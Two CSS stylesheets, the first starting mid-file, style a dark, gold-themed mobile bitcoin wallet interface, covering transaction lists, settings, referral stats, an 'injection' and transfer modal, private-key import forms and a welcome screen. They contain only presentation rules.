    display: flex;
    gap: 12px;
    padding: 20px 24px;
}

.search-bar {
    flex: 1;
    position: relative;
    display: flex;
    align-items: center;
}

.search-bar svg {
    position: absolute;
    left: 12px;
    color: #6B7280;
    z-index: 1;
}

.search-bar input {
    width: 100%;
    padding: 12px 12px 12px 40px;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 12px;
    color: #ffffff;
    font-size: 14px;
}

.search-bar input::placeholder {
    color: #6B7280;
}

.search-bar input:focus {
    outline: none;
    border-color: #8B5CF6;
    box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1);
}

.filter-btn {
    padding: 12px 16px;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 12px;
    color: #9CA3AF;
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
    transition: all 0.2s;
}

.filter-btn:hover {
    background: #3a3a3a;
}

/* Filter Tabs */
.filter-tabs {
    display: flex;
    gap: 8px;
    padding: 0 24px 20px;
    overflow-x: auto;
}

.filter-tab {
    padding: 8px 16px;
    background: none;
    border: 1px solid #3a3a3a;
    border-radius: 20px;
    color: #6B7280;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.2s;
    white-space: nowrap;
}

.filter-tab.active {
    background: #FFD700;
    color: #000;
    border-color: #FFD700;
}

.filter-tab:hover:not(.active) {
    background: #2a2a2a;
    color: #9CA3AF;
}

/* Transactions List */
.transactions-list {
    padding: 0 24px;
    flex: 1;
    margin-bottom: 100px;
}

.transaction-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px;
    background: #2a2a2a;
    border-radius: 12px;
    margin-bottom: 12px;
    border: 1px solid #3a3a3a;
    transition: all 0.2s;
}

.transaction-item:hover {
    background: #3a3a3a;
}

.transaction-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.transaction-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.transaction-icon.giveaway {
    background: rgba(34, 197, 94, 0.2);
    color: #22C55E;
}

.transaction-icon.send {
    background: rgba(239, 68, 68, 0.2);
    color: #EF4444;
}

.transaction-icon.receive {
    background: rgba(59, 130, 246, 0.2);
    color: #3B82F6;
}

.transaction-details h4 {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 4px;
}

.transaction-details p {
    color: #6B7280;
    font-size: 12px;
}

.transaction-amount {
    text-align: right;
}

.amount-positive {
    color: #22C55E;
    font-weight: 600;
    font-size: 16px;
}

.amount-negative {
    color: #EF4444;
    font-weight: 600;
    font-size: 16px;
}

.secondary-amount {
    color: #6B7280;
    font-size: 12px;
    margin-top: 2px;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 60px 20px;
    margin-bottom: 100px;
}

.empty-icon {
    width: 80px;
    height: 80px;
    background: #2a2a2a;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
}

.empty-icon svg {
    color: #6B7280;
}

.empty-state h3 {
    color: #ffffff;
    margin-bottom: 12px;
    font-size: 18px;
}

.empty-state p {
    color: #6B7280;
    margin: 0;
    font-size: 14px;
}

/* Exchange Info */
.exchange-info {
    padding: 16px 24px;
    background: #2a2a2a;
    text-align: center;
    margin-bottom: 100px;
}

.exchange-info p {
    color: #6B7280;
    font-size: 12px;
    margin: 0;
}

.rate-note {
    color: #4B5563 !important;
    font-size: 10px !important;
    margin-top: 4px !important;
}

/* Settings Styles */
.settings-sections {
    padding: 20px 24px;
    flex: 1;
    margin-bottom: 100px;
}

.settings-card {
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 16px;
    padding: 20px;
    margin-bottom: 16px;
}

.settings-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 16px;
    color: #FFD700;
    font-size: 16px;
    font-weight: 600;
}

.settings-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    width: 100%;
    padding: 12px 16px;
    background: #3a3a3a;
    border: 1px solid #4a4a4a;
    border-radius: 12px;
    color: #9CA3AF;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.2s;
}

.settings-btn:hover {
    background: #4a4a4a;
}

.settings-btn.danger {
    background: #7F1D1D;
    border-color: #991B1B;
    color: #FCA5A5;
}

.settings-btn.danger:hover {
    background: #991B1B;
}

.theme-option, .notification-option {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 12px;
}

.theme-info, .notification-info {
    flex: 1;
}

.theme-title, .notification-title {
    color: white;
    font-size: 14px;
    margin-bottom: 4px;
}

.theme-description, .notification-description {
    color: #6B7280;
    font-size: 12px;
}

.toggle-switch {
    position: relative;
    display: inline-block;
    width: 44px;
    height: 24px;
}

.toggle-switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #4a4a4a;
    transition: 0.3s;
    border-radius: 24px;
}

.slider:before {
    position: absolute;
    content: "";
    height: 18px;
    width: 18px;
    left: 3px;
    bottom: 3px;
    background-color: white;
    transition: 0.3s;
    border-radius: 50%;
}

input:checked + .slider {
    background-color: #FFD700;
}

input:checked + .slider:before {
    transform: translateX(20px);
}

.notification-options {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

/* Referral Section */
.referral-section {
    margin-top: 12px;
}

.referral-stats {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
    margin-bottom: 20px;
}

.referral-stat {
    text-align: center;
    background: #3a3a3a;
    border-radius: 12px;
    padding: 16px;
}

.stat-value {
    color: #FFD700;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 4px;
}

.stat-label {
    color: #6B7280;
    font-size: 12px;
}

.referral-code-section h4 {
    color: #ffffff;
    margin-bottom: 12px;
    font-size: 14px;
}

.referral-code-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #3a3a3a;
    border: 1px solid #4a4a4a;
    border-radius: 8px;
    padding: 12px;
    margin-bottom: 12px;
}

.referral-code {
    color: #ffffff;
    font-family: 'Courier New', monospace;
    font-size: 14px;
}

.referral-actions {
    display: flex;
    gap: 8px;
}

.developer-section {
    text-align: center;
    margin-top: 12px;
}

.developer-name {
    color: #FFD700;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 4px;
}

.developer-title {
    color: #6B7280;
    font-size: 14px;
    margin-bottom: 16px;
}

.security-info {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-top: 12px;
}

.security-item {
    display: flex;
    align-items: flex-start;
    gap: 12px;
}

.security-item svg {
    color: #3B82F6;
    margin-top: 2px;
    flex-shrink: 0;
}

.security-title {
    color: #ffffff;
    font-weight: 500;
    margin-bottom: 4px;
    font-size: 14px;
}

.security-description {
    color: #6B7280;
    font-size: 12px;
}

.app-info {
    text-align: center;
    border: 1px solid #3a3a3a;
}

.app-version {
    color: #6B7280;
    font-size: 14px;
    margin-bottom: 4px;
}

.app-features {
    color: #4B5563;
    font-size: 12px;
}

/* Bottom Navigation */
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 400px;
    display: flex;
    justify-content: space-around;
    padding: 16px 24px 24px;
    background: #1a1a1a;
    border-top: 1px solid #3a3a3a;
}

.nav-btn {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    background: none;
    border: none;
    color: #6B7280;
    cursor: pointer;
    padding: 8px;
    border-radius: 8px;
    transition: all 0.2s;
    font-size: 12px;
}

.nav-btn:hover {
    color: #9CA3AF;
    background: #2a2a2a;
}

.nav-btn.active {
    color: #FFD700;
}

.nav-btn.active svg {
    color: #FFD700;
}

/* Recent Activity Section */
.recent-activity {
    padding: 20px 24px;
    margin-bottom: 100px;
}

.recent-activity h4 {
    color: #ffffff;
    font-size: 18px;
    margin-bottom: 16px;
}

/* Responsive Design */
@media (max-width: 480px) {
    .container {
        padding: 0;
    }

    .wallet-card {
        min-height: 100vh;
    }

    .header {
        padding: 40px 16px 16px 16px;
    }

    .balance-card {
        margin: 16px;
        padding: 20px;
    }

    .action-buttons {
        grid-template-columns: repeat(2, 1fr);
        gap: 8px;
    }

    .action-btn {
        padding: 10px 6px;
        font-size: 11px;
    }

    .bottom-nav {
        padding: 12px 16px 20px;
    }
}

/* Animations */
@keyframes slideInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.animate-slide-up {
    animation: slideUp 0.5s ease-out;
}

.animate-fade-in {
    animation: fadeIn 0.6s ease-out;
}

/* Notification Styles */
.notification {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1000;
    min-width: 300px;
    animation: slideInDown 0.3s ease-out;
}

.notification .notification-content {
    background: rgba(0, 0, 0, 0.9);
    border: 1px solid rgba(255, 215, 0, 0.3);
    border-radius: 12px;
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 8px;
    backdrop-filter: blur(10px);
}

.notification.error .notification-content {
    border-color: rgba(239, 68, 68, 0.3);    background: rgba(239, 68, 68, 0.1);
}

.notification.success .notification-content {
    border-color: rgba(34, 197, 94, 0.3);
    background: rgba(34, 197, 94, 0.1);
}

/* Modals */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(15px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 20px;
    animation: modalOverlayFadeIn 0.3s ease-out;
}

@keyframes modalOverlayFadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.modal-content {
    background: linear-gradient(135deg, #1F2937, #374151);
    border: 1px solid #4B5563;
    border-radius: 20px;
    width: 100%;
    max-width: 400px;
    overflow: hidden;
    animation: modalSlideIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes modalSlideIn {
    from {
        opacity: 0;
        transform: translateY(30px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Enhanced Injection Modal */
.injection-modal .modal-content,
.transfer-modal .modal-content {
    max-width: 450px;
    background: linear-gradient(135deg, #1a1a2e, #16213e);
    border: 1px solid #FFD700;
    box-shadow: 0 20px 40px rgba(255, 215, 0, 0.3);
}

.injection-content,
.transfer-content {
    padding: 0;
}

.injection-body {
    padding: 30px;
}

.injection-stage,
.transfer-stage {
    text-align: center;
    animation: stageSlideIn 0.5s ease-out;
}

@keyframes stageSlideIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.injection-icon,
.transfer-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    transition: all 0.3s ease;
}

.ready-stage .injection-icon {
    background: linear-gradient(135deg, #FFD700, #FFA500);
    color: #000;
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
}

.processing-stage .injection-icon,
.processing-stage .transfer-icon {
    background: linear-gradient(135deg, #3B82F6, #1D4ED8);
    color: white;
    box-shadow: 0 8px 25px rgba(59, 130, 246, 0.4);
}

.complete-stage .injection-icon,
.success-stage .transfer-icon {
    background: linear-gradient(135deg, #10B981, #059669);
    color: white;
    box-shadow: 0 8px 25px rgba(16, 185, 129, 0.4);
    animation: successPulse 1s ease-out;
}

@keyframes successPulse {
    0% { transform: scale(0.8); }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); }
}

.spinning svg {
    animation: spin 1s linear infinite;
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.injection-stage h4,
.transfer-stage h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: white;
}

.injection-stage p,
.transfer-stage p {
    color: #D1D5DB;
    margin-bottom: 16px;
    font-size: 14px;
}

.injection-stage small {
    color: #9CA3AF;
    font-size: 12px;
    display: block;
    margin-bottom: 24px;
}

.timer {
    font-family: 'Courier New', monospace;
    font-size: 18px;
    font-weight: bold;
    color: #3B82F6;
    margin: 16px 0;
}

.progress-container {
    margin: 20px 0;
}

.progress-label {
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #D1D5DB;
    margin-bottom: 8px;
}

.progress-bar {
    width: 100%;
    height: 8px;
    background: #374151;
    border-radius: 4px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #3B82F6, #1D4ED8);
    border-radius: 4px;
    transition: width 0.3s ease;
}

@keyframes fillProgress {
    from { width: 0%; }
    to { width: 100%; }
}

.success-amount {
    font-size: 18px;
    font-weight: bold;
    color: #10B981;
    margin: 12px 0 24px;
}

.injection-btn {
    width: 100%;
    padding: 14px;
    font-size: 16px;
    font-weight: 600;
    border-radius: 12px;
    background: linear-gradient(135deg, #FFD700, #FFA500);
    color: #000;
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(255, 215, 0, 0.3);
}

.injection-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
}

/* Transfer Modal Specific Styles */
.transfer-details,
.success-details {
    background: rgba(55, 65, 81, 0.5);
    border-radius: 12px;
    padding: 16px;
    margin: 20px 0;
    text-align: left;
}

.detail-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 0;
    color: #D1D5DB;
    font-size: 14px;
}

.detail-row.total {
    border-top: 1px solid #4B5563;
    margin-top: 12px;
    padding-top: 12px;
    font-weight: 600;
    color: white;
}

.status-confirmed {
    color: #10B981;
    font-weight: 600;
}

/* Import & Create Wallet Styles */
.import-content, .create-content {
    padding: 20px 24px;
    flex: 1;
}

.wallet-icon-section {
    text-align: center;
    margin-bottom: 32px;
}

.icon-circle-gold {
    width: 80px;
    height: 80px;
    background: linear-gradient(135deg, #FFD700, #FFA500);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
    color: #000;
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.3);
}

.wallet-icon-section h3 {
    color: #ffffff;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 8px;
}

.subtitle {
    color: #9CA3AF;
    font-size: 14px;
    margin: 0;
}

/* Import Form Styles */
.import-form-card {
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 20px;
}

.form-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.input-label {
    color: #9CA3AF;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 8px;
}

.private-key-input {
    width: 100%;
    padding: 16px;
    background: #1a1a1a;
    border: 1px solid #3a3a3a;
    border-radius: 12px;
    color: #ffffff;
    font-size: 14px;
    font-family: 'Courier New', monospace;
}

.private-key-input:focus {
    outline: none;
    border-color: #FFD700;
    box-shadow: 0 0 0 3px rgba(255, 215, 0, 0.1);
}

.private-key-input::placeholder {
    color: #6B7280;
}

.btn-gold {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    width: 100%;
    padding: 16px 20px;
    background: linear-gradient(135deg, #FFD700, #FFA500);
    color: #000;
    border: none;
    border-radius: 12px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

.btn-gold:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
}

/* Security Notice */
.security-notice-card {
    background: rgba(59, 130, 246, 0.1);
    border: 1px solid rgba(59, 130, 246, 0.3);
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 20px;
}

.notice-content {
    display: flex;
    align-items: flex-start;
    gap: 12px;
}

.notice-icon {
    color: #3B82F6;
    flex-shrink: 0;
    margin-top: 2px;
}

.notice-content h4 {
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 4px;
}

.notice-content p {
    color: #D1D5DB;
    font-size: 12px;
    margin: 0;
    line-height: 1.5;
}

/* Create Wallet Styles */
.features-card {
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 16px;
    padding: 20px;
    margin-bottom: 24px;
}

.features-card h4 {
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 16px;
}

.features-list {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.feature-item {
    display: flex;
    align-items: center;
    gap: 12px;
    color: #D1D5DB;
    font-size: 14px;
}

.feature-item svg {
    color: #22C55E;
    flex-shrink: 0;
}

/* Warning Styles */
.warning-card {
    background: rgba(239, 68, 68, 0.1);
    border: 1px solid rgba(239, 68, 68, 0.3);
    border-radius: 12px;
    padding: 16px;
    margin-top: 20px;
}

.warning-content {
    display: flex;
    align-items: flex-start;
    gap: 12px;
}

.warning-icon {
    color: #EF4444;
    flex-shrink: 0;
    margin-top: 2px;
}

.warning-content h4 {
    color: #F87171;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 4px;
}

.warning-content p {
    color: #FCA5A5;
    font-size: 12px;
    margin: 0;
    line-height: 1.5;
}

/* Wallet Success Styles */
.wallet-success {
    padding: 20px 24px;
    flex: 1;
}

.wallet-details-card {
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 16px;
    padding: 20px;
    margin-bottom: 20px;
}

.detail-section {
    margin-bottom: 20px;
}

.detail-section:last-child {
    margin-bottom: 0;
}

.detail-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 8px;
}

.detail-header h4 {
    color: #9CA3AF;
    font-size: 14px;
    font-weight: 500;
}

.detail-value {
    background: #1a1a1a;
    border: 1px solid #3a3a3a;
    border-radius: 8px;
    padding: 12px;
    font-family: 'Courier New', monospace;
    font-size: 13px;
    color: #ffffff;
    word-break: break-all;
}

.private-key-hidden {
    color: #6B7280;
    font-family: inherit;
}

.key-actions {
    display: flex;
    gap: 8px;
}

.toggle-btn {
    background: none;
    border: none;
    color: #FFD700;
    cursor: pointer;
    padding: 4px;
    border-radius: 4px;
    transition: all 0.2s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.toggle-btn:hover, .copy-btn:hover {
    background: rgba(255, 215, 0, 0.1);
}

.security-warning-card {
    background: rgba(239, 68, 68, 0.1);
    border: 1px solid rgba(239, 68, 68, 0.3);
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 24px;
}

/* Print Styles */
@media print {
    body {
        background: white;
        color: black;
    }

    .auth-card {
        background: white;
        border: 1px solid black;
        box-shadow: none;
    }

    .shield-icon,
    .whatsapp-btn,
    .activate-btn {
        background: white !important;
        border: 1px solid black !important;
        color: black !important;
    }
}
</file>
<file: welcome-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
    color: white;
    min-height: 100vh;
    overflow-x: hidden;
}

.container {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.welcome-screen {
    max-width: 400px;
    width: 100%;
    padding: 24px;
    animation: fadeIn 0.6s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Header Section */
.header-section {
    text-align: center;
    margin-bottom: 48px;
}

.bitcoin-icon {
    width: 96px;
    height: 96px;
    background: linear-gradient(135deg, #FFD700 0%, #FFA500 100%);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 24px auto;
    color: #000;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
}

.title {
    font-size: 48px;
    font-weight: bold;
    color: #FFD700;
    margin-bottom: 12px;
    letter-spacing: -1px;
}

.subtitle {
    font-size: 18px;
    color: #d1d5db;
    margin-bottom: 24px;
}

.warning-banner {
    background: rgba(153, 27, 27, 0.2);
    border: 1px solid rgba(239, 68, 68, 0.3);
    border-radius: 12px;
    padding: 12px;
    margin: 24px 0;
}

.warning-content {
    display: flex;
    align-items: flex-start;
    gap: 8px;
}

.warning-content svg {
    color: #ef4444;
    margin-top: 2px;
    flex-shrink: 0;
}

.warning-title {
    font-size: 14px;
    font-weight: 600;
    color: #fca5a5;
}

.warning-text {
    font-size: 12px;
    color: #fecaca;
    margin-top: 4px;
    line-height: 1.4;
}

.tagline {
    font-size: 14px;
    color: #9ca3af;
    margin-top: 8px;
}

/* Features Section */
.features-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-bottom: 32px;
}

.feature-card {
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 215, 0, 0.2);
    border-radius: 16px;
    padding: 24px;
    text-align: center;
    transition: all 0.3s ease;
}

.feature-card:hover {
    transform: translateY(-2px);
    border-color: rgba(255, 215, 0, 0.4);
}

.feature-card svg {
    color: #FFD700;
    margin-bottom: 12px;
}

.feature-card h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 8px;
}

.feature-card p {
    font-size: 14px;
    color: #9ca3af;
    line-height: 1.4;
}

/* Actions Section */
.actions-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-bottom: 32px;
}

.btn {
    width: 100%;
    padding: 16px 24px;
    border: none;
    border-radius: 16px;
    font-size: 18px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-decoration: none;
}

.btn:hover {
    transform: scale(1.02);
}

.btn:active {
    transform: scale(0.98);
}

.btn.primary {
    background: linear-gradient(135deg, #FFD700 0%, #FFA500 100%);
    color: #000;
}

.btn.primary:hover {
    background: linear-gradient(135deg, #FFA500 0%, #FF8C00 100%);
}

.btn.secondary {
    background: #374151;
    color: white;
    border: 1px solid #4b5563;
}

.btn.secondary:hover {
    background: #4b5563;
}

/* Footer */
.footer {
    text-align: center;
}

.disclaimer {
    font-size: 12px;
    color: #6b7280;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 4px;
}

.disclaimer svg {
    flex-shrink: 0;
}

/* Responsive Design */
@media (max-width: 480px) {
    .welcome-screen {
        padding: 16px;
    }
    
    .title {
        font-size: 36px;
    }
    
    .subtitle {
        font-size: 16px;
    }
    
    .bitcoin-icon {
        width: 80px;
        height: 80px;
    }
    
    .feature-card {
        padding: 20px;
    }
    
    .btn {
        font-size: 16px;
        padding: 14px 20px;
    }
}
</file>
